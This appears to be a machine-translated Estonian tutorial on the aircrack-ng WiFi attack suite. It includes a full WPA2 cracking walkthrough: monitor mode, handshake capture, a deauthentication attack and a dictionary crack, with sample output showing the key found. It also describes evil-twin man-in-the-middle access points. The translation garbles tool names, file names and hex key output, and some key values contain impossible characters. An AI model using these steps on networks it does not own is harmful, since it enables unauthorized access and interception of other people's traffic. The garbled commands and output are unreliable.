Lennurada-ng on täielik tarkvara komplekt, mis on loodud WiFi võrgu turvalisuse testimiseks. See pole lihtsalt üks tööriist, vaid tööriistade kogum, millest igaühel on kindel eesmärk. Võimalik on töötada mitmesuguste wifi turvalisuse valdkondadega, näiteks pöörduspunkti jälgimine, testimine, võrgu ründamine, wifi võrgu lõhkumine ja selle testimine. Aircracki peamine eesmärk on pakettide pealtkuulamine ja paroolide purustamiseks rässide dešifreerimine. See toetab peaaegu kõiki uusi traadita liideseid. Lennurada-ng on vananenud tööriistakomplekti Aircrack täiustatud versioon, ng viitab Uus põlvkond. Mõned suurepärased tööriistad, mis töötavad koos suurema ülesande täitmisel.

Airmon-ng:

Airmon-ng on lisatud aircrack-ng komplekti, mis paneb võrguliidese kaardi monitorirežiimi. Võrgukaardid aktsepteerivad tavaliselt ainult neile suunatud pakette, nagu on määratletud võrguühenduse MAC-aadressiga, kuid airmon-ng korral aktsepteeritakse ka kõiki traadita pakette, olenemata sellest, kas need on neile suunatud või mitte. Teil peaks olema võimalik neid pakette tabada ilma pöörduspunkti linkimata või autentimata. Seda kasutatakse pääsupunkti oleku kontrollimiseks, pannes võrguliidese monitorirežiimi. Esiteks tuleb konfigureerida traadita kaardid monitorirežiimi sisselülitamiseks, seejärel tappa kõik taustaprotsessid, kui arvate, et mõni protsess seda segab. Pärast protsesside lõpetamist saab traadita liidesel lubada monitorirežiimi, käivitades alltoodud käsu:

[meiliga kaitstud]: ~ $ sudo airmon-ng start wlan0 #Samuti saate monitorirežiimi keelata, peatades airmon-ng igal ajal, kasutades järgmist käsku:

[meiliga kaitstud]: ~ $ sudo airmon-ng stop wlan0 #Airodump-ng:



Airodump-ng-d kasutatakse kõigi meid ümbritsevate võrkude loetlemiseks ja nende kohta väärtusliku teabe vaatamiseks. Airodump-ng põhifunktsioon on pakettide nuusutamine, nii et see on sisuliselt programmeeritud haarama kõik ümbritsevad paketid, olles samal ajal monitorirežiimis. Käivitame selle kõigi ümbritsevate ühenduste vastu ja kogume andmeid, näiteks võrku ühendatud klientide arvu, nende vastavaid mac-aadresse, krüptimisstiili ja kanalite nimesid ning hakkame seejärel sihtvõrku sihtima.

Sisestades käsu airodump-ng ja andes parameetriks võrguliidese nime, saame selle tööriista aktiveerida. Selles on loetletud kõik pöörduspunktid, andmepakettide arv, kasutatud krüpteerimise ja autentimise meetodid ning võrgu nimi (ESSID). Häkkimise seisukohast on mac-aadressid kõige olulisemad väljad.

[meiliga kaitstud]: ~ $ sudo airodump-ng wlx0mon

Lennurada-ng:



Aircracki kasutatakse paroolide lõhkumiseks. Pärast kõigi pakettide hõivamist airodumpi abil saame võtme lõhki murda. See lõheneb need klahvid, kasutades kahte meetodit PTW ja FMS. PTW lähenemine toimub kahes etapis. Alguses kasutatakse ainult ARP-pakette ja alles siis, kui võti pole pärast otsimist krakitud, kasutab see kõiki muid hõivatud pakette. PTW lähenemise plusspunkt on see, et kõiki pakette ei kasutata krakkimiseks. Teise lähenemise korral, s.t.e., FMS, võtme pragunemiseks kasutame nii statistilisi mudeleid kui ka toore jõu algosid. Kasutada võib ka sõnastiku meetodit.

Aireplay-ng:



Airplay-ng tutvustab traadita võrku pakette liikluse loomiseks või kiirendamiseks. Paketid kahest erinevast allikast saab salvestada aireplay-ng abil. Esimene on elav võrk ja teine on paketid juba olemasolevast pcap-failist. Airplay-ng on kasulik traadita juurdepääsupunkti ja kasutajat sihtiva autorentimise rünnaku ajal. Veelgi enam, saate teha mõningaid rünnakuid, näiteks kohvi latte rünnakut, kasutades airplay-ng, tööriista, mis võimaldab teil võtme hankida kliendi süsteemist. Selle saavutate ARP-paketi püüdmisega, seejärel manipuleerimisega ja süsteemi tagasi saatmisega. Seejärel loob klient paketi, mida saab lennupiletiga hõivata ja õhkragu lõhestab selle modifitseeritud paketi võtme. Airplay-ng mõned muud rünnakuvõimalused hõlmavad chopchopi, fragmentide taasesitust jne.

Airbase-ng:



Airbase-ng-d kasutatakse sissetungija arvuti muundamiseks rikutud ühenduspunktiks, millega teised saavad linkida. Kasutades Airbase-ng-d, võite väita, et olete legaalne pääsupunkt ja korraldada keskel rünnakuid võrku ühendatud arvutite vastu. Selliseid rünnakuid nimetatakse kurjadeks kaksikrünnakuteks. Tavakasutajatel on võimatu eristada legaalset ja võltsitud pöörduspunkti. Niisiis, kuri kaksikoht on üks kõige ähvardavamaid traadita ohte, millega me täna kokku puutume.



Airolib-ng:

Airolib kiirendab häkkimist, salvestades ja hallates parooliloendeid ja pöörduspunkti. Selle programmi kasutatav andmebaasihaldussüsteem on SQLite3, mis on enamasti saadaval kõigil platvormidel. Parooliga krakkimine hõlmab paarikaupa peavõtme arvutamist, mille kaudu eraldatakse privaatne siirdevõti (PTK). PTK abil saate määrata antud paketi raamsõnumi identifitseerimiskoodi (MIC) ja teoreetiliselt leida, et MIC oleks paketiga sarnane, nii et kui PTK oli õige, siis oli ka PMK õige.

Andmebaasi salvestatud parooliloendite ja juurdepääsuvõrkudele kuvamiseks tippige järgmine käsk:

[meiliga kaitstud]: ~ $ sudo airolib-ng testdatabase -statsSiin on testandmebaas db, millele soovite juurde pääseda või mille soovite luua, ja -stats on toiming, mida soovite sellega teha. Andmebaasiväljadel saate teha mitu toimingut, näiteks anda mõnele SSID-le või muule maksimaalne prioriteet. Airolib-ng kasutamiseks koos aircrack-ng-ga sisestage järgmine käsk:

[meiliga kaitstud]: ~ $ sudo aircrack-ng -r testandmebaas wpa2.ieapool.korkSiin kasutame juba arvutatud PMK-sid, mis on salvestatud testandmebaas parooli krakkimise kiirendamiseks.

WPA / WPA2 lõhenemine, kasutades Aircrack-ng:

Vaatame väikest näidet selle kohta, mida aircrack-ng suudab mõne oma suurepärase tööriista abil teha. Lõhustame WPA / WPA2 võrgu eeljagatud võtme sõnastiku meetodil.

Esimene asi, mida peame tegema, on loetleda võrguliidesed, mis toetavad monitorirežiimi. Seda saab teha järgmise käsu abil:

[meiliga kaitstud]: ~ $ sudo airmon-ngPHY liidese draiveri kiibistik

Phy0 wlx0 rtl8xxxu Realtek Semiconductor Corp.



Näeme liidest; nüüd peame leitud võrguliidese (wlx0) panema monitorirežiimi järgmise käsu abil:

[meiliga kaitstud]: ~ $ sudo airmon-ng start wlx0

See on lubanud monitori režiimi nimega liidesel wlx0mon.

Nüüd peaksime vaatama läheduses olevate ruuterite saateid oma võrguliidese kaudu, mille oleme monitorirežiimi seadnud.

[meiliga kaitstud]: ~ $ sudo airodump-ng wlx0monCH 5] [Kulunud: 30 s] [2020-12-02 00:17

BSSID PWR majakad # Andmed, # / s CH MB ENC CIPHER AUTH ESSID

E4: 6F: 13: 04: CE: 31 -45 62 27 0 1 54e WPA2 CCMP PSK CrackIt

C4: E9: 84: 76: 10: BE -63 77 0 0 6 54e. WPA2 CCMP PSK HAckme

C8: 3A: 35: A0: 4E: 01-63 84 0 0 8 54e WPA2 CCMP PSK Net07

74: DA: 88: FA: 38: 02 -68 28 2 0 11 54e WPA2 CCMP PSK TP-Link_3802

BSSID STATION PWR Rate Lost Frames Probe

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -3 0 - 1e 8 5

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -33 1e- 6e 0 3

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -35 0 - 1 0 6

E4: 6F: 13: 04: CE: 31 eKr: 91: B5: F8: 7E: D5 -39 0e- 1 1002 13

Meie sihtvõrk on Krakk antud juhul, mis töötab praegu 1. kanalil.

Sihtvõrgu parooli murdmiseks peame siin jäädvustama 4-suunalise käepigistuse, mis juhtub siis, kui seade proovib võrguga ühendust luua. Saame selle jäädvustada järgmise käsu abil:

[meiliga kaitstud]: ~ $ sudo airodump-ng -c 1 --bssid E4: 6F: 13: 04: CE: 31 -w / home wlx0-c : Kanal

-bssid: Sihtvõrgu Bssid

-w : Kataloogi nimi, kuhu pcap-fail paigutatakse

Nüüd peame ootama seadme võrku ühenduse loomist, kuid käepigistuse jäädvustamiseks on parem viis. Saame seadmete AP-le autoriseerimise tuvastada, kasutades autoriseerimisrünnakut järgmise käsu abil:

[meiliga kaitstud]: ~ $ sudo aireplay-ng -0 -a E4: 6F: 13: 04: CE: 31a: Sihtvõrgu Bssid

-0: Deauthentication rünnak

Oleme kõik seadmed lahti ühendanud ja nüüd peame ootama seadme võrku ühenduse loomist.

CH 1] [möödunud 30 s] [2020-12-02 00:02] [WPA käepigistus: E4: 6F: 13: 04: CE: 31BSSID PWR RXQ majakad # Andmed, # / s CH MB ENC CIPHER AUTH E

E4: 6F: 13: 04: CE: 31 -47 1 228 807 36 1 54e WPA2 CCMP PSK P

BSSID STATION PWR Rate Lost Frames Probe

E4: 6F: 13: 04: CE: 31 eKr: 91: B5: F8: 7E: D5 -35 0 - 1 0 1

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -29 0e- 1e 0 22

E4: 6F: 13: 04: CE: 31 88: 28: B3: 30: 27: 7E -31 0e- 1 0 32

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -35 0e- 6e 263 708 CrackIt

E4: 6F: 13: 04: CE: 31 D4: 6A: 6A: 99: ED: E3 -35 0e- 0e 0 86

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -37 0 - 1e 0 1

Saime löögi ja aja kõrval paremas ülanurgas vaadates näeme, et käes on käepigistus. Nüüd otsige määratud kausta ( /Kodu meie puhul).pcap”Faili.

WPA-võtme lõhkumiseks võime kasutada järgmist käsku:

[meiliga kaitstud]: ~ $ sudo aircrack-ng -a2 -w rockyou.txt -b E4: 6F: 13: 04: CE: 31 käepigistus.korkb: sihtvõrgu Bssid

-a2: WPA2 režiim

Rockyou.txt: kasutatud sõnastefail

Käepigistus.kork: fail, mis sisaldab jäädvustatud käepigistust

Lennurada - ng 1.2 beeta3

[00:01:49] Testitud 10566 võtit (1017.96 k / s)

VÕTI LEITUD! [ Tõmbasid mu haneks ]

Peamine võti: 8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B 7B 6D

0C 06 08 ED BC 6B H7 J8 K1 A0 89 6B 7B B F7 6F 50 C

Siirduv võti: 4D C4 5R 6T 76 99 6G 7H 8D EC

H7 J8 K1 A0 89 6B 7B 6D AF 5B 8D 2D A0 89 6B

A5 BD K1 A0 89 6B 0C 08 0C 06 08 ED BC 6B H7 J8 K1 A0 89

8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B

MAC: CB 5A F8 CE 62 B2 1B F7 6F 50 C0 25 62 E9 5D 71

Meie sihtvõrgu võti on edukalt murtud.

Järeldus:

Traadita võrke on kõikjal, kõik ettevõtted kasutavad, alates nutitelefone kasutavatest töötajatest kuni tööstuslike juhtimisseadmeteni. Uuringute kohaselt on 2021. aastal peaaegu üle 50 protsendi Interneti-liiklusest üle WiFi. Juhtmeta võrkudel on palju eeliseid, side väljaspool uksi, kiire Interneti-ühendus kohtades, kus juhtmeid on peaaegu võimatu paigaldada, võivad võrku laiendada ilma ühegi teise kasutaja kaableid paigaldamata ja hõlpsasti ühendada oma mobiilseadmed kodukontoritega, kui olete kohal pole seal.

Nendest eelistest hoolimata on teie privaatsuse ja turvalisuse kohta suur küsimärk. Kuna need võrgud; edastavate ruuterite vahemikus on kõik avatud, neid saab hõlpsasti rünnata ja teie andmeid võib kergesti ohtu seada. Näiteks kui olete ühendatud mõne avaliku WiFi-ga, saab igaüks, kes on selle võrguga ühendatud, hõlpsasti teie võrguliiklust kontrollida, kasutades selleks mõnda intelligentsust ja saadaolevate ägedate tööriistade abil ning isegi selle tühjendada.

Phenquestions

Phenquestions